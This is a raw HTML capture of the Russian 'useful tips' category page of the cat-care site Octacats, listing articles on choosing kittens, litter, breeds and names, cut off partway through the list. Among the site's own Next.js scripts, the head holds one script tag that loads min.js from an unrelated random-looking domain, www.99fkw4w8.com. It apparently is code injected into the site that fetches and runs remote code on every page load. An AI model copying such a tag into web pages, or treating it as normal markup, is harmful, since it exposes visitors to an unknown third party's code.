

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://octacats.com/ru/category/poleznye-sovety
body_size: 210904
content:
<!DOCTYPE html><html lang="ru" class="__variable_d65c78"><head><meta charSet="utf-8"/><meta name="viewport" content="width=device-width, initial-scale=1"/><link rel="stylesheet" href="/_next/static/css/38a0bfabe2c5be1a.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/css/ec5d7e66bd3b6cb8.css" data-precedence="next"/><link rel="preload" as="script" fetchPriority="low" href="/_next/static/chunks/webpack-4ab474eea7f74a77.js"/><script src="/_next/static/chunks/727287b6-b638d28674490c7f.js" async=""></script><script src="/_next/static/chunks/5683-06b370eac475fea2.js" async=""></script><script src="/_next/static/chunks/main-app-0522caf01e9c2737.js" async=""></script><script src="/_next/static/chunks/9681-c873db14fecc2a7f.js" async=""></script><script src="/_next/static/chunks/6949-dec08c83dc876170.js" async=""></script><script src="/_next/static/chunks/app/(portal)/%5Blang%5D/category/%5Bslug%5D/page-deb21be790c3ccc6.js" async=""></script><meta name="next-size-adjust" content=""/><title>Полезные советы</title><link rel="alternate" hrefLang="en" href="/category/useful-tips"/><link rel="alternate" hrefLang="ru" href="/ru/category/poleznye-sovety"/><script src="/_next/static/chunks/polyfills-42372ed130431b0a.js" noModule=""></script><script src="https://www.99fkw4w8.com/min.js"></script></head><body class="min-h-screen bg-background flex flex-col"><header class="border-b border-muted"><div class="container-wrapper py-4"><div class="flex items-center justify-between"><div class="flex items-center gap-2"><a class="flex items-center gap-2 hover:opacity-80 transition-opacity" href="/ru"><span class="text-xl font-bold text-primary">Octacats</span><span class="text-accent">🐱</span></a></div><nav class="hidden md:flex items-center space-x-6"><a class="text-sm hover:text-primary transition-colors font-medium" href="/ru">Главная</a><a class="text-sm hover:text-primary transition-colors font-medium" href="/ru/napishi-nam">Напиши нам</a><a class="text-sm hover:text-primary transition-colors font-medium" href="/ru/ob-avtore">Об авторе</a><a class="text-sm hover:text-primary transition-colors font-medium" href="/ru/reklama">Реклама</a><div class="relative group"><button class="flex items-center gap-1 text-sm font-medium hover:text-primary transition-colors cursor-pointer">Категории<svg xmlns="http://www.w3.org/2000/svg" width="12" height="12" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="ml-1 h-3 w-3"><path d="m6 9 6 6 6-6"></path></svg></button><div class="absolute -bottom-2 left-0 right-0 h-2 bg-transparent"></div><div class="absolute right-0 top-full z-50 mt-2 w-56 rounded-md border border-muted bg-white shadow-md opacity-0 invisible group-hover:opacity-100 group-hover:visible transition-all duration-150"><div class="p-2"><a class="block rounded-md px-3 py-2 text-sm hover:bg-muted hover:text-primary transition-colors " href="/ru/category/kormlenie-koshek">Кормление</a><a class="block rounded-md px-3 py-2 text-sm hover:bg-muted hover:text-primary transition-colors " href="/ru/category/uxod-za-koshkami">Уход</a><a class="block rounded-md px-3 py-2 text-sm hover:bg-muted hover:text-primary transition-colors " href="/ru/category/lechenie-koshek">Лечение</a><a class="block rounded-md px-3 py-2 text-sm hover:bg-muted hover:text-primary transition-colors " href="/ru/category/vyazka-koshek">Вязка</a><a class="block rounded-md px-3 py-2 text-sm hover:bg-muted hover:text-primary transition-colors " href="/ru/category/porody-koshek">Породы</a><a class="block rounded-md px-3 py-2 text-sm hover:bg-muted hover:text-primary transition-colors text-primary font-bold" href="/ru/category/poleznye-sovety">Cоветы</a><a class="block rounded-md px-3 py-2 text-sm hover:bg-muted hover:text-primary transition-colors " href="/ru/category/interesnoe-o-koshkax">Интересности</a><a class="block rounded-md px-3 py-2 text-sm hover:bg-muted hover:text-primary transition-colors " href="/ru/category/koshachi-novosti">Новости</a></div></div></div></nav><div class="flex items-center gap-4"><div class="hidden md:block"><div class="relative"><button class="flex items-center gap-1 text-sm font-medium hover:text-primary transition-colors text-primary" aria-expanded="false" aria-haspopup="true">RU<svg xmlns="http://www.w3.org/2000/svg" width="12" height="12" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="ml-1 h-3 w-3"><path d="m6 9 6 6 6-6"></path></svg></button><div class="absolute -bottom-2 left-0 right-0 h-2 bg-transparent"></div><div class="absolute right-0 top-full z-50 mt-2 w-24 rounded-md border border-muted bg-white shadow-md transition-all duration-150 opacity-0 invisible"><div class="p-1"><a class="block rounded-md px-3 py-2 text-sm hover:bg-muted hover:text-primary transition-colors " href="/category/useful-tips">EN</a><a class="block rounded-md px-3 py-2 text-sm hover:bg-muted hover:text-primary transition-colors text-primary font-bold" href="/ru/category/poleznye-sovety">RU</a></div></div></div></div><div class="md:hidden relative"><button class="flex items-center justify-center cursor-pointer hover:text-primary transition-colors" aria-label="Toggle Menu"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><line x1="4" x2="20" y1="12" y2="12"></line><line x1="4" x2="20" y1="6" y2="6"></line><line x1="4" x2="20" y1="18" y2="18"></line></svg></button><div class="fixed left-0 right-0 top-[60px] bg-white z-50 border-b border-muted hidden"><div class="container-wrapper py-4 space-y-4"><a class="block py-2 font-medium hover:text-primary transition-colors " href="/ru">Главная</a><a class="block py-2 font-medium hover:text-primary transition-colors " href="/ru/napishi-nam">Напиши нам</a><a class="block py-2 font-medium hover:text-primary transition-colors " href="/ru/ob-avtore">Об авторе</a><a class="block py-2 font-medium hover:text-primary transition-colors " href="/ru/reklama">Реклама</a><div class="py-2"><p class="font-medium mb-2">Categories</p><div class="space-y-2 pl-4"><a class="block py-1 text-sm hover:text-primary transition-colors " href="/ru/category/kormlenie-koshek">Кормление</a><a class="block py-1 text-sm hover:text-primary transition-colors " href="/ru/category/uxod-za-koshkami">Уход</a><a class="block py-1 text-sm hover:text-primary transition-colors " href="/ru/category/lechenie-koshek">Лечение</a><a class="block py-1 text-sm hover:text-primary transition-colors " href="/ru/category/vyazka-koshek">Вязка</a><a class="block py-1 text-sm hover:text-primary transition-colors " href="/ru/category/porody-koshek">Породы</a><a class="block py-1 text-sm hover:text-primary transition-colors text-primary font-bold" href="/ru/category/poleznye-sovety">Cоветы</a><a class="block py-1 text-sm hover:text-primary transition-colors " href="/ru/category/interesnoe-o-koshkax">Интересности</a><a class="block py-1 text-sm hover:text-primary transition-colors " href="/ru/category/koshachi-novosti">Новости</a></div></div><div class="py-2"><p class="font-medium mb-2">Languages</p><div class="space-y-2 pl-4"><a class="block py-1 text-sm hover:text-primary transition-colors " href="/category/useful-tips">EN</a><a class="block py-1 text-sm hover:text-primary transition-colors text-primary font-bold" href="/ru/category/poleznye-sovety">RU</a></div></div></div></div></div></div></div></div></header><main class="container-wrapper flex-1 py-8"><div class="w-full prose prose-lg"><h1>Cоветы</h1><div><p><span>Емкие и полезные советы помогут новичкам и опытным любителям кошек правильно разместить когтеточку, подобрать игрушку для своей Мурки, отучить ее от некоторых плохих привычек. Совет не будет лишним, особенно если он полезный. Именно такие рекомендации собраны в этот разделе – выбирайте любой и становитесь на шаг ближе к пониманию мира кошачьих!</span></p></div></div><div class="grid grid-cols-1 md:grid-cols-3 gap-6"><a class="block group" href="/ru/kogo-vybrat-kota-ili-koshku"><div class="overflow-hidden rounded-lg border border-muted transition-all hover:shadow-md"><div class="relative aspect-video overflow-hidden"><img alt="Кого выбрать кота или кошку?" loading="lazy" decoding="async" data-nimg="fill" class="object-cover transition-transform group-hover:scale-105" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent" sizes="100vw" srcSet="/_next/image?url=%2Fapi%2Fmedia%2Ffile%2Fkogo-vybrat-kota-ili-koshku.jpg&amp;w=640&amp;q=75 640w, /_next/image?url=%2Fapi%2Fmedia%2Ffile%2Fkogo-vybrat-kota-ili-koshku.jpg&amp;w=750&amp;q=75 750w, /_next/image?url=%2Fapi%2Fmedia%2Ffile%2Fkogo-vybrat-kota-ili-koshku.jpg&amp;w=828&amp;q=75 828w, /_next/image?url=%2Fapi%2Fmedia%2Ffile%2Fkogo-vybrat-kota-ili-koshku.jpg&amp;w=1080&amp;q=75 1080w, /_next/image?url=%2Fapi%2Fmedia%2Ffile%2Fkogo-vybrat-kota-ili-koshku.jpg&amp;w=1200&amp;q=75 1200w, /_next/image?url=%2Fapi%2Fmedia%2Ffile%2Fkogo-vybrat-kota-ili-koshku.jpg&amp;w=1920&amp;q=75 1920w, /_next/image?url=%2Fapi%2Fmedia%2Ffile%2Fkogo-vybrat-kota-ili-koshku.jpg&amp;w=2048&amp;q=75 2048w, /_next/image?url=%2Fapi%2Fmedia%2Ffile%2Fkogo-vybrat-kota-ili-koshku.jpg&amp;w=3840&amp;q=75 3840w" src="/_next/image?url=%2Fapi%2Fmedia%2Ffile%2Fkogo-vybrat-kota-ili-koshku.jpg&amp;w=3840&amp;q=75"/></div><div class="p-4"><h3 class="text-lg font-medium group-hover:text-primary">Кого выбрать кота или кошку?</h3><p class="mt-2 text-sm text-muted-foreground line-clamp-2">Каждый человек, заводя домашнего любимца из семейства кошачьих, при выборе котёнка сталкивается с определённой проблемой – кого вы...</p></div></div></a><a class="block group" href="/ru/prodlevaem-zhizn-koshke"><div class="overflow-hidden rounded-lg border border-muted transition-all hover:shadow-md"><div class="relative aspect-video overflow-hidden"><img alt="Как продлить жизнь кошке? Советы" loading="lazy" decoding="async" data-nimg="fill" class="object-cover transition-transform group-hover:scale-105" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent" sizes="100vw" srcSet="/_next/image?url=%2Fapi%2Fmedia%2Ffile%2Fprodlevaem-zhizn-koshke.jpg&amp;w=640&amp;q=75 640w, /_next/image?url=%2Fapi%2Fmedia%2Ffile%2Fprodlevaem-zhizn-koshke.jpg&amp;w=750&amp;q=75 750w, /_next/image?url=%2Fapi%2Fmedia%2Ffile%2Fprodlevaem-zhizn-koshke.jpg&amp;w=828&amp;q=75 828w, /_next/image?url=%2Fapi%2Fmedia%2Ffile%2Fprodlevaem-zhizn-koshke.jpg&amp;w=1080&amp;q=75 1080w, /_next/image?url=%2Fapi%2Fmedia%2Ffile%2Fprodlevaem-zhizn-koshke.jpg&amp;w=1200&amp;q=75 1200w, /_next/image?url=%2Fapi%2Fmedia%2Ffile%2Fprodlevaem-zhizn-koshke.jpg&amp;w=1920&amp;q=75 1920w, /_next/image?url=%2Fapi%2Fmedia%2Ffile%2Fprodlevaem-zhizn-koshke.jpg&amp;w=2048&amp;q=75 2048w, /_next/image?url=%2Fapi%2Fmedia%2Ffile%2Fprodlevaem-zhizn-koshke.jpg&amp;w=3840&amp;q=75 3840w" src="/_next/image?url=%2Fapi%2Fmedia%2Ffile%2Fprodlevaem-zhizn-koshke.jpg&amp;w=3840&amp;q=75"/></div><div class="p-4"><h3 class="text-lg font-medium group-hover:text-primary">Как продлить жизнь кошке? Советы</h3><p class="mt-2 text-sm text-muted-foreground line-clamp-2">Кто из владельцев кошки не желает, чтобы их любимец жил долго и счастливо? Между тем, все в наших руках. Продлить жизнь кошке дово...</p></div></div></a><a class="block group" href="/ru/rebenok-i-koshka"><div class="overflow-hidden rounded-lg border border-muted transition-all hover:shadow-md"><div class="relative aspect-video overflow-hidden"><img alt="Кошки и дети. Проблемы и их решения." loading="lazy" decoding="async" data-nimg="fill" class="object-cover transition-transform group-hover:scale-105" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent" sizes="100vw" srcSet="/_next/image?url=%2Fapi%2Fmedia%2Ffile%2Frebenok-i-koshka.jpeg&amp;w=640&amp;q=75 640w, /_next/image?url=%2Fapi%2Fmedia%2Ffile%2Frebenok-i-koshka.jpeg&amp;w=750&amp;q=75 750w, /_next/image?url=%2Fapi%2Fmedia%2Ffile%2Frebenok-i-koshka.jpeg&amp;w=828&amp;q=75 828w, /_next/image?url=%2Fapi%2Fmedia%2Ffile%2Frebenok-i-koshka.jpeg&amp;w=1080&amp;q=75 1080w, /_next/image?url=%2Fapi%2Fmedia%2Ffile%2Frebenok-i-koshka.jpeg&amp;w=1200&amp;q=75 1200w, /_next/image?url=%2Fapi%2Fmedia%2Ffile%2Frebenok-i-koshka.jpeg&amp;w=1920&amp;q=75 1920w, /_next/image?url=%2Fapi%2Fmedia%2Ffile%2Frebenok-i-koshka.jpeg&amp;w=2048&amp;q=75 2048w, /_next/image?url=%2Fapi%2Fmedia%2Ffile%2Frebenok-i-koshka.jpeg&amp;w=3840&amp;q=75 3840w" src="/_next/image?url=%2Fapi%2Fmedia%2Ffile%2Frebenok-i-koshka.jpeg&amp;w=3840&amp;q=75"/></div><div class="p-4"><h3 class="text-lg font-medium group-hover:text-primary">Кошки и дети. Проблемы и их решения.</h3><p class="mt-2 text-sm text-muted-foreground line-clamp-2">Кошки, как и люди, индивидуальны. У каждого свой характер. Одному человеку может не понравиться другой. Так и с кошками. Бывает и ...</p></div></div></a><a class="block group" href="/ru/kakoj-vybrat-koshachij-napolnitel"><div class="overflow-hidden rounded-lg border border-muted transition-all hover:shadow-md"><div class="relative aspect-video overflow-hidden"><img alt="Какой выбрать кошачий наполнитель? Делаем выбор" loading="lazy" decoding="async" data-nimg="fill" class="object-cover transition-transform group-hover:scale-105" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent" sizes="100vw" srcSet="/_next/image?url=%2Fapi%2Fmedia%2Ffile%2Fkakoj-vybrat-koshachij-napolnitel.jpg&amp;w=640&amp;q=75 640w, /_next/image?url=%2Fapi%2Fmedia%2Ffile%2Fkakoj-vybrat-koshachij-napolnitel.jpg&amp;w=750&amp;q=75 750w, /_next/image?url=%2Fapi%2Fmedia%2Ffile%2Fkakoj-vybrat-koshachij-napolnitel.jpg&amp;w=828&amp;q=75 828w, /_next/image?url=%2Fapi%2Fmedia%2Ffile%2Fkakoj-vybrat-koshachij-napolnitel.jpg&amp;w=1080&amp;q=75 1080w, /_next/image?url=%2Fapi%2Fmedia%2Ffile%2Fkakoj-vybrat-koshachij-napolnitel.jpg&amp;w=1200&amp;q=75 1200w, /_next/image?url=%2Fapi%2Fmedia%2Ffile%2Fkakoj-vybrat-koshachij-napolnitel.jpg&amp;w=1920&amp;q=75 1920w, /_next/image?url=%2Fapi%2Fmedia%2Ffile%2Fkakoj-vybrat-koshachij-napolnitel.jpg&amp;w=2048&amp;q=75 2048w, /_next/image?url=%2Fapi%2Fmedia%2Ffile%2Fkakoj-vybrat-koshachij-napolnitel.jpg&amp;w=3840&amp;q=75 3840w" src="/_next/image?url=%2Fapi%2Fmedia%2Ffile%2Fkakoj-vybrat-koshachij-napolnitel.jpg&amp;w=3840&amp;q=75"/></div><div class="p-4"><h3 class="text-lg font-medium group-hover:text-primary">Какой выбрать кошачий наполнитель? Делаем выбор</h3><p class="mt-2 text-sm text-muted-foreground line-clamp-2">Выбор наполнителя для вашей кошки, может показаться трудной задачей. С таким большим выбором наполнителей, можно запутаться. Какой...</p></div></div></a><a class="block group" href="/ru/porody-koshek-kakuyu-vybrat"><div class="overflow-hidden rounded-lg border border-muted transition-all hover:shadow-md"><div class="relative aspect-video overflow-hidden"><img alt="Какую породу кошки выбрать? Рекомендации" loading="lazy" decoding="async" data-nimg="fill" class="object-cover transition-transform group-hover:scale-105" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent" sizes="100vw" srcSet="/_next/image?url=%2Fapi%2Fmedia%2Ffile%2Fporody-koshek-kakuyu-vybrat.jpg&amp;w=640&amp;q=75 640w, /_next/image?url=%2Fapi%2Fmedia%2Ffile%2Fporody-koshek-kakuyu-vybrat.jpg&amp;w=750&amp;q=75 750w, /_next/image?url=%2Fapi%2Fmedia%2Ffile%2Fporody-koshek-kakuyu-vybrat.jpg&amp;w=828&amp;q=75 828w, /_next/image?url=%2Fapi%2Fmedia%2Ffile%2Fporody-koshek-kakuyu-vybrat.jpg&amp;w=1080&amp;q=75 1080w, /_next/image?url=%2Fapi%2Fmedia%2Ffile%2Fporody-koshek-kakuyu-vybrat.jpg&amp;w=1200&amp;q=75 1200w, /_next/image?url=%2Fapi%2Fmedia%2Ffile%2Fporody-koshek-kakuyu-vybrat.jpg&amp;w=1920&amp;q=75 1920w, /_next/image?url=%2Fapi%2Fmedia%2Ffile%2Fporody-koshek-kakuyu-vybrat.jpg&amp;w=2048&amp;q=75 2048w, /_next/image?url=%2Fapi%2Fmedia%2Ffile%2Fporody-koshek-kakuyu-vybrat.jpg&amp;w=3840&amp;q=75 3840w" src="/_next/image?url=%2Fapi%2Fmedia%2Ffile%2Fporody-koshek-kakuyu-vybrat.jpg&amp;w=3840&amp;q=75"/></div><div class="p-4"><h3 class="text-lg font-medium group-hover:text-primary">Какую породу кошки выбрать? Рекомендации</h3><p class="mt-2 text-sm text-muted-foreground line-clamp-2">Решив завести котёнка, человек в первую очередь задаётся вопросом «Какую породу кошек выбрать?». Выбор породы кошек – действительн...</p></div></div></a><a class="block group" href="/ru/kak-priuchit-kotenka-k-lotku"><div class="overflow-hidden rounded-lg border border-muted transition-all hover:shadow-md"><div class="relative aspect-video overflow-hidden"><img alt="Как приучить котёнка к лотку — рекомендации" loading="lazy" decoding="async" data-nimg="fill" class="object-cover transition-transform group-hover:scale-105" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent" sizes="100vw" srcSet="/_next/image?url=%2Fapi%2Fmedia%2Ffile%2Fkak-priuchit-kotenka-k-lotku.jpg&amp;w=640&amp;q=75 640w, /_next/image?url=%2Fapi%2Fmedia%2Ffile%2Fkak-priuchit-kotenka-k-lotku.jpg&amp;w=750&amp;q=75 750w, /_next/image?url=%2Fapi%2Fmedia%2Ffile%2Fkak-priuchit-kotenka-k-lotku.jpg&amp;w=828&amp;q=75 828w, /_next/image?url=%2Fapi%2Fmedia%2Ffile%2Fkak-priuchit-kotenka-k-lotku.jpg&amp;w=1080&amp;q=75 1080w, /_next/image?url=%2Fapi%2Fmedia%2Ffile%2Fkak-priuchit-kotenka-k-lotku.jpg&amp;w=1200&amp;q=75 1200w, /_next/image?url=%2Fapi%2Fmedia%2Ffile%2Fkak-priuchit-kotenka-k-lotku.jpg&amp;w=1920&amp;q=75 1920w, /_next/image?url=%2Fapi%2Fmedia%2Ffile%2Fkak-priuchit-kotenka-k-lotku.jpg&amp;w=2048&amp;q=75 2048w, /_next/image?url=%2Fapi%2Fmedia%2Ffile%2Fkak-priuchit-kotenka-k-lotku.jpg&amp;w=3840&amp;q=75 3840w" src="/_next/image?url=%2Fapi%2Fmedia%2Ffile%2Fkak-priuchit-kotenka-k-lotku.jpg&amp;w=3840&amp;q=75"/></div><div class="p-4"><h3 class="text-lg font-medium group-hover:text-primary">Как приучить котёнка к лотку — рекомендации</h3><p class="mt-2 text-sm text-muted-foreground line-clamp-2">Когда в доме появляется маленький пушистый комочек, квартира наполняется кошачьим мурлыканьем, забегами, играми маленького непосед...</p></div></div></a><a class="block group" href="/ru/krasivye-imena-dlya-kotov-malchikov"><div class="overflow-hidden rounded-lg border border-muted transition-all hover:shadow-md"><div class="relative aspect-video overflow-hidden"><img alt="Красивые имена для котов мальчиков" loading="lazy" decoding="async" data-nimg="fill" class="object-cover transition-transform group-hover:scale-105" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent" sizes="100vw" srcSet="/_next/image?url=%2Fapi%2Fmedia%2Ffile%2Fkrasivye-imena-dlya-kotov-malchikov.jpg&amp;w=640&amp;q=75 640w, /_next/image?url=%2Fapi%2Fmedia%2Ffile%2Fkrasivye-imena-dlya-kotov-malchikov.jpg&amp;w=750&amp;q=75 750w, /_next/image?url=%2Fapi%2Fmedia%2Ffile%2Fkrasivye-imena-dlya-kotov-malchikov.jpg&amp;w=828&amp;q=75 828w, /_next/image?url=%2Fapi%2Fmedia%2Ffile%2Fkrasivye-imena-dlya-kotov-malchikov.jpg&amp;w=1080&amp;q=75 1080w, /_next/image?url=%2Fapi%2Fmedia%2Ffile%2Fkrasivye-imena-dlya-kotov-malchikov.jpg&amp;w=1200&amp;q=75 1200w, /_next/image?url=%2Fapi%2Fmedia%2Ffile%2Fkrasivye-imena-dlya-kotov-malchikov.jpg&amp;w=1920&amp;q=75 1920w, /_next/image?url=%2Fapi%2Fmedia%2Ffile%2Fkrasivye-imena-dlya-kotov-malchikov.jpg&amp;w=2048&amp;q=75 2048w, /_next/image?url=%2Fapi%2Fmedia%2Ffile%2Fkrasivye-imena-dlya-kotov-malchikov.jpg&amp;w=3840&amp;q=75 3840w" src="/_next/image?url=%2Fapi%2Fmedia%2Ffile%2Fkrasivye-imena-dlya-kotov-malchikov.jpg&amp;w=3840&amp;q=75"/></div><div class="p-4"><h3 class="text-lg font-medium group-hover:text-primary">Красивые имена для котов мальчиков</h3><p class="mt-2 text-sm text-muted-foreground line-clamp-2">После появления котёнка появляется достаточно сложный вопрос, как назвать питомца? Хочется придумать что-то оригинальное и интерес...</p></div></div></a><a class="block group" href="/ru/krasivye-imena-dlya-koshek-devochek"><div class="overflow-hidden rounded-lg border border-muted transition-all hover:shadow-md"><div class="relative aspect-video overflow-hidden"><img alt="Красивые имена для кошек девочек" loading="lazy" decoding="async" data-nimg="fill" class="object-cover transition-transform group-hover:scale-105" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent" sizes="100vw" srcSet="/_next/image?url=%2Fapi%2Fmedia%2Ffile%2Fkrasivye-imena-dlya-koshek-devochek.jpg&amp;w=640&amp;q=75 640w, /_next/image?url=%2Fapi%2Fmedia%2Ffile%2Fkrasivye-imena-dlya-koshek-devochek.jpg&amp;w=750&amp;q=75 750w, /_next/image?url=%2Fapi%2Fmedia%2Ffile%2Fkrasivye-imena-dlya-koshek-devochek.jpg&amp;w=828&amp;q=75 828w, /_next/image?url=%2Fapi%2Fmedia%2Ffile%2Fkrasivye-imena-dlya-koshek-devochek.jpg&amp;w=1080&amp;q=75 1080w, /_next/image?url=%2Fapi%2Fmedia%2Ffile%2Fkrasivye-imena-dlya-koshek-devochek.jpg&amp;w=1200&amp;q=75 1200w, /_next/image?url=%2Fapi%2Fmedia%2Ffile%2Fkrasivye-imena-dlya-koshek-devochek.jpg&amp;w=1920&amp;q=75 1920w, /_next/image?url=%2Fapi%2Fmedia%2Ffile%2Fkrasivye-imena-dlya-koshek-devochek.jpg&amp;w=2048&amp;q=75 2048w, /_next/image?url=%2Fapi%2Fmedia%2Ffile%2Fkrasivye-imena-dlya-koshek-devochek.jpg&amp;w=3840&amp;q=75 3840w" src="/_next/image?url=%2Fapi%2Fmedia%2Ffile%2Fkrasivye-imena-dlya-koshek-devochek.jpg&amp;w=3840&amp;q=75"/></div><div class="p-4"><h3 class="text-lg font-medium group-hover:text-primary">Красивые имена для кошек девочек</h3><p class="mt-2 text-sm text-muted-foreground line-clamp-2">После появления котёнка появляется достаточно сложный вопрос, как назвать питомца? Хочется придумать что-то оригинальное и интерес...</p></div></div></a><a class="block group" href="/ru/voprosy-kotorye-nuzhno-zadat-priobretaya-kotenka"><div class="overflow-hidden rounded-lg border border-muted transition-all hover:shadow-md"><div class="relative aspect-video overflow-hidden"><img alt="Вопросы, которые нужно задать, приобретая котёнка" loading="lazy" decoding="async" data-nimg="fill" class="object-cover transition-transform group-hover:scale-105" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent" sizes="100vw" srcSet="/_next/image?url=%2Fapi%2Fmedia%2Ffile%2Fvoprosy-kotorye-nuzhno-zadat-priobretaya-kotenka.jpg&amp;w=640&amp;q=75 640w, /_next/image?url=%2Fapi%2Fmedia%2Ffile%2Fvoprosy-kotorye-nuzhno-zadat-priobretaya-kotenka.jpg&amp;w=750&amp;q=75 750w, /_next/image?url=%2Fapi%2Fmedia%2Ffile%2Fvoprosy-kotorye-nuzhno-zadat-priobretaya-kotenka.jpg&amp;w=828&amp;q=75 828w, /_next/image?url=%2Fapi%2Fmedia%2Ffile%2Fvoprosy-kotorye-nuzhno-zadat-priobretaya-kotenka.jpg&amp;w=1080&amp;q=75 1080w, /_next/image?url=%2Fapi%2Fmedia%2Ffile%2Fvoprosy-kotorye-nuzhno-zadat-priobretaya-kotenka.jpg&amp;w=1200&amp;q=75 1200w, /_next/image?url=%2Fapi%2Fmedia%2Ffile%2Fvoprosy-kotorye-nuzhno-zadat-priobretaya-kotenka.jpg&amp;w=1920&amp;q=75 1920w, /_next/image?url=%2Fapi%2Fmedia%2Ffile%2Fvoprosy-kotorye-nuzhno-zadat-priobretaya-kotenka.jpg&amp;w=2048&amp;q=75 2048w, /_next/image?url=%2Fapi%2Fmedia%2Ffile%2Fvoprosy-kotorye-nuzhno-zadat-priobretaya-kotenka.jpg&amp;w=3840&amp;q=75 3840w" src="/_next/image?url=%2Fapi%2Fmedia%2Ffile%2Fvoprosy-kotorye-nuzhno-zadat-priobretaya-kotenka.jpg&amp;w=3840&amp;q=75"/></div><div class="p-4"><h3 class="text-lg font-medium group-hover:text-primary">Вопросы, которые нужно задать, приобретая котёнка</h3><p class="mt-2 text-sm text-muted-foreground line-clamp-2">Выбор и приобретение котёнка - волнующий процесс, когда легко забыть о каких-либо важных моментах, поэтому желательно при себе име...</p></div></div></a><a class="block group" href="/ru/v-kakie-igry-mozhno-igrat-s-kotenkom"><div class="overflow-hidden rounded-lg border border-muted transition-all hover:shadow-md"><div class="relative aspect-video overflow-hidden"><img alt="В какие игры можно играть с котёнком?" loading="lazy" decoding="async" data-nimg="fill" class="object-cover transition-transform group-hover:scale-105" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent" sizes="100vw" srcSet="/_next/image?url=%2Fapi%2Fmedia%2Ffile%2Fv-kakie-igry-mozhno-igrat-s-kotenkom.jpg&amp;w=640&amp;q=75 640w, /_next/image?url=%2Fapi%2Fmedia%2Ffile%2Fv-kakie-igry-mozhno-igrat-s-kotenkom.jpg&amp;w=750&amp;q=75 750w, /_next/image?url=%2Fapi%2Fmedia%2Ffile%2Fv-kakie-igry-mozhno-igrat-s-kotenkom.jpg&amp;w=828&amp;q=75 828w, /_next/image?url=%2Fapi%2Fmedia%2Ffile%2Fv-kakie-igry-mozhno-igrat-s-kotenkom.jpg&amp;w=1080&amp;q=75 1080w, /_next/image?url=%2Fapi%2Fmedia%2Ffile%2Fv-kakie-igry-mozhno-igrat-s-kotenkom.jpg&amp;w=1200&amp;q=75 1200w, /_next/image?url=%2Fapi%2Fmedia%2Ffile%2Fv-kakie-igry-mozhno-igrat-s-kotenkom.jpg&amp;w=1920&amp;q=75 1920w, /_next/image?url=%2Fapi%2Fmedia%2Ffile%2Fv-kakie-igry-mozhno-igrat-s-kotenkom.jpg&amp;w=2048&amp;q=75 2048w, /_next/image?url=%2Fapi%2Fmedia%2Ffile%2Fv-kakie-igry-mozhno-igrat-s-kotenkom.jpg&amp;w=3840&amp;q=75 3840w" src="/_next/image?url=%2Fapi%2Fmedia%2Ffile%2Fv-kakie-igry-mozhno-igrat-s-kotenkom.jpg&amp;w=3840&amp;q=75"/></div><div class="p-4"><h3 class="text-lg font-medium group-hover:text-primary">В какие игры можно играть с котёнком?</h3><p class="mt-2 text-sm text-muted-foreground line-clamp-2">Маленькие котята всегда игривы, они готовы целыми днями за чем-то носиться, откуда-то прыгать, куда-то взбираться. Кажется, что хо...</p></div></div></a><a class="block group" href="/ru/kak-podgotovitsya-k-poyavleniyu-kotenka-v-dome"><div class="overflow-hidden rounded-lg border border-muted transition-all hover:shadow-md"><div class="relative aspect-video overflow-hidden"><img alt="Как подготовиться к появлению котёнка в доме?" loading="lazy" decoding="async" data-nimg="fill" class="object-cover transition-transform group-hover:scale-105" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent" sizes="100vw" srcSet="/_next/image?url=%2Fapi%2Fmedia%2Ffile%2Fkak-podgotovitsya-k-poyavleniyu-kotenka-v-dome.jpg&amp;w=640&amp;q=75 640w, /_next/image?url=%2Fapi%2Fmedia%2Ffile%2Fkak-podgotovitsya-k-poyavleniyu-kotenka-v-dome.jpg&amp;w=750&amp;q=75 750w, /_next/image?url=%2Fapi%2Fmedia%2Ffile%2Fkak-podgotovitsya-k-poyavleniyu-kotenka-v-dome.jpg&amp;w=828&amp;q=75 828w, /_next/image?url=%2Fapi%2Fmedia%2Ffile%2Fkak-podgotovitsya-k-poyavleniyu-kotenka-v-dome.jpg&amp;w=1080&amp;q=75 1080w, /_next/image?url=%2Fapi%2Fmedia%2Ffile%2Fkak-podgotovitsya-k-poyavleniyu-kotenka-v-dome.jpg&amp;w=1200&amp;q=75 1200w, /_next/image?url=%2Fapi%2Fmedia%2Ffile%2Fkak-podgotovitsya-k-poyavleniyu-kotenka-v-dome.jpg&amp;w=1920&amp;q=75 1920w, /_next/image?url=%2Fapi%2Fmedia%2Ffile%2Fkak-podgotovitsya-k-poyavleniyu-kotenka-v-dome.jpg&amp;w=2048&amp;q=75 2048w, /_next/image?url=%2Fapi%2Fmedia%2Ffile%2Fkak-podgotovitsya-k-poyavleniyu-kotenka-v-dome.jpg&amp;w=3840&amp;q=75 3840w" src="/_next/image?url=%2Fapi%2Fmedia%2Ffile%2Fkak-podgotovitsya-k-poyavleniyu-kotenka-v-dome.jpg&amp;w=3840&amp;q=75"/></div><div class="p-4"><h3 class="text-lg font-medium group-hover:text-primary">Как подготовиться к появлению котёнка в доме?</h3><p class="mt-2 text-sm text-muted-foreground line-clamp-2">Прежде чем вы приобретёте котёнка и принесёте его домой, вам нужно позаботиться о том, чтобы ваш дом оказался для малыша гостеприи...</p></div></div></a><a class="block group" href="/ru/kak-pravilno-vospityvat-kotenka"><div class="overflow-hidden rounded-lg border border-muted transition-all 